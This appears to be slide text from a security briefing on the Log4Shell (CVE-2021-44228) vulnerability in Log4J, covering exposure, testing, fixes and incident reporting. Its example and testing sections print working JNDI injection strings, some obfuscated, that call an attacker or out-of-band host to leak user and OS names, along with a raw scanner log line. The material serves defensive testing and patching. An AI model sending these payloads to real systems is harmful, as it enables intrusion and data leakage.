Quick Update and Discussion Around Recent Log4J Security Issues

# Log4Shell

Matt Konda @mkonda mkonda@jemurai.com mkonda@securityprogram.io



### Are you vulnerable?

- \* Do you build an app that runs in a JVM?
  - \* Eg. Java, Kotlin, Scala, Clojure?
- \* Do you use Log4J? (Even if it is wrapped?)
  - \* What version?
- \* Do you use tools that use Java?
  - \* Eg. Elastic Search?
- \* Do you use services that use Java?
  - \* Metabase, Okta, TeamViewer, LastPass (See references!)
- \* Could be something you think of as Client Side Java (eg. NewRelic Agent, Minecraft)



### Detail

- \* Unauthenticated
- \* Log message contains bad string
- \* Log4J does something fancy

- \* Deserialize malicious Java
- Send local data to remote host



#### What it looks like...

- \* \${jndi:ldap://[attacker site]/a}
- \* \${jndi:\ldap://\\${sys:os.name}.randomtargetguid.\domainyoucanwatch.com}
- \* ({jndi:\${lower:l}\${lower:d}a\${lower:p})
- \* (\${\$\{::-i}}\$\{::-d}\$\{::-i})
- \* Scanning:
  - \* A.B.C.D - [13/Dec/2021:00:00:00 +0000] "GET /?x=\${jndi:ldap://\${hostName}.c6quk3p5g22ot0u2gn20cg5eh8yyrzijn.interactsh.com/a} HTTP/1.1" 503 190 "\${jndi:\${lower:d}\${lower:a}\${lower:a}\${lower:p}://\$ {hostName}.c6quk3p5g22ot0u2gn20cg5eh8yyrzijn.interactsh.com}" "\${\${::-d}\${::-d}\${::-a}\${::-a}\${::-p}://\${hostName}.c6quk3p5g22ot0u2gn20cg5eh8yyrzijn.interactsh.com}" 439 0.000 [service-80] [] - - a3848a784ba283bf297a8c06e6f3fa54
- \* Exploitation will have a more nefarious payload ... potentially pulling down code.



#### How we test

- \* Scanning
  - \* Send different format strings, note that they are nestable
  - \* Run a burp collaborator and see if we can see the dns ping come through.
  - \* If it does, does it also have the evaluated data?
    - \* \${jndi:ldap://\${env:USER:-jdoe}.2ruqt5egz2mwoil6xh9b2j887zdp1e.burpcollaborator.net/aaa}
    - \* \${sys:user.name}
    - \* \${sys:os.name}
  - \* This doesn't prove that it will run remote code, but it proves our string is being sent to Log4J and triggering the JNDI lookup.
- \* Code
  - \* Dependency check / Syft / Grype
  - \* With code, look for hashes, eg. with <a href="https://github.com/hillu/local-log4j-vuln-scanner">https://github.com/hillu/local-log4j-vuln-scanner</a>



#### Fixes

- \* Update to 2.16.0 (New as of 12/14)
- \* Log4J versions 2.10 to 2.14.1: -Dlog4j2.formatMsgNoLookups=true
- \* Or Log4j 2.10 to 2.14.1 set the LOG4J\_FORMAT\_MSG\_NO\_LOOKUPS="true"
- \* kubectl set env LOG4J\_FORMAT\_MSG\_NO\_LOOKUPS="true"
- \* For older releases from 2.0-beta9 to 2.10.0, remove the JndiLookup class from the classpath: zip -q -d log4j-core-\*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class



## What you want to be able to say

- \* We had a subset of systems that were vulnerable. (V)
- \* We patched Log4J to 2.16.0 everywhere possible (N/V).
- \* We set JVM flags / configurations on others (M/V) to prevent lookups.
- \* We removed the JNDILookup class altogether on some (O/V) where older Log4J was still in use.
- \* N + M + O = V
- \* We leveraged WAF rules to detect and block the malicious payloads.
- \* We reviewed our logs (30 days back) to detect abuse and found none or scanning or exploitation.
- \* If there was exploitation, this is what we have done about it.
- \* We further re scanned systems to ensure that none of our endpoints were vulnerable.
- \* We also checked our vendors.
- \* Some orgs blocked actors (by IP) that have been seen in the wild sending malicious payloads based on intel feeds. Requires a trusted feed and configurable FW and probably will change a lot.



#### References

- \* <a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=2021-44228">http://cve.mitre.org/cgi-bin/cvename.cgi?name=2021-44228</a>
- \* <a href="https://logging.apache.org/log4j/2.x/security.html">https://logging.apache.org/log4j/2.x/security.html</a>
- https://www.govcert.ch/blog/zero-day-exploit-targeting-popular-java-library-log4j/
- \* https://www.microsoft.com/security/blog/2021/12/11/guidance-for-preventing-detecting-and-hunting-for-cve-2021-44228-log4j-2-exploitation/
- https://www.fastly.com/blog/digging-deeper-into-log4shell-0day-rce-exploit-found-in-log4j
- \* <a href="https://msrc-blog.microsoft.com/2021/12/11/microsofts-response-to-cve-2021-44228-apache-log4j2/">https://msrc-blog.microsoft.com/2021/12/11/microsofts-response-to-cve-2021-44228-apache-log4j2/</a>
- https://github.com/fullhunt/log4j-scan
- \* <a href="https://github.com/zaproxy/zap-extensions/blob/main/addOns/ascanrulesAlpha/src/main/java/org/zaproxy/zap/extension/ascanrulesAlpha/Log4ShellScanRule.java/src/main/java/org/zaproxy/zap/extension/ascanrulesAlpha/Log4ShellScanRule.java/src/main/java/org/zaproxy/zap/extension/ascanrulesAlpha/src/main/java/src/main/java/src/main/j
- https://gist.github.com/SwitHak/b66db3a06c2955a9cb71a8718970c592?s=03
- \* <a href="https://www.infoq.com/news/2021/12/log4j-zero-day-vulnerability/">https://www.infoq.com/news/2021/12/log4j-zero-day-vulnerability/</a>
- https://www.techsolvency.com/story-so-far/cve-2021-44228-log4j-log4shell/
- https://github.com/hillu/local-log4j-vuln-scanner
- https://github.com/anchore/syft/
- \* <a href="https://aws.amazon.com/blogs/security/open-source-hotpatch-for-apache-log4j-vulnerability/">https://aws.amazon.com/blogs/security/open-source-hotpatch-for-apache-log4j-vulnerability/</a>
- \* <a href="https://logging.apache.org/log4j/2.x/manual/migration.html">https://logging.apache.org/log4j/2.x/manual/migration.html</a>

